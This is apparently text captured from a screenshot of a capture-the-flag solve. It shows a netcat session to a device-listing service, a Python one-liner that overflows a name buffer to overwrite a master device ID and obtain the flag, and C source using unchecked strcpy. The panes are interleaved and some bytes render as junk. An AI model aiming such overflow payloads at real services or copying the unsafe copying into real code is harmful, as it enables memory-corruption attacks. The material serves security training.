 1. CTF (netcat)
CTF (netcat) ⌥1
Default (bash) ⌥2
⌘1 CTF (netcat)
Listing devices:
1:
ID: 8100ca33c1ab7daf
Name: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Description: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA�}���3�
1) List devices
2) Add device
3) Edit device
4) Process
5) Quit
Looking for master device id: 8100ca33c1ab7daf
Device with master id found, here's the flag:
NIXU{h0w_t0_d3al_w1th_null_byt3s\x00}
1) List devices
⌘2 IPython: Downloads/namnam (bash)
Common:namnam Cutie$ python -c 'print "2\n"+ "A" * 158 + "\x81"*8 + "\n3\n1\n"
+ "A"*158 + "\xaf\x7d\xab\xc1\x33\xca"+ "\n1\n4\n"' | nc overflow.thenixuchalle
nge.com 20191
⌘3 CTF (vim)
19 static int next;
20
21
22 char *input(char *buf, int size) {
23     char *r = fgets(buf, size - 1, stdin);.
24     if (r) {
25         if (r[strlen(r)-1] == '\n')
26             r[strlen(r)-1] = '\0';
27         }
28     return r;.
29 }
30
31 uint64_t random_id() {
32     uint64_t tmp = random();
33     tmp = (tmp << 32) | random();
34     return tmp;
35 }
36
37 int add_device() {
38     char tmp_name[32];
39     char tmp_description[256];
40     uint64_t tmp_id = random_id();
devices.c  Line:10/204[4%]Col:13Buf:#1[102][0x66]
/flag
106     input(tmp_name, sizeof(tmp_name));
107     printf("New description:\n");
108     input(tmp_description, sizeof(tmp_description));
109
110     strcpy(devices[target].name, tmp_name);
111     strcpy(devices[target].description, tmp_description);
112
113     return;
114
115 }
116
117 void process() {
118     printf("Looking for master device id: %lx\n", master);
119     for (int i = 0; i < DEVICE_LIMIT; i++) {
120         if (!devices[i].id) {
121             printf("Processing done, no master device found\n");
122             break;
123         }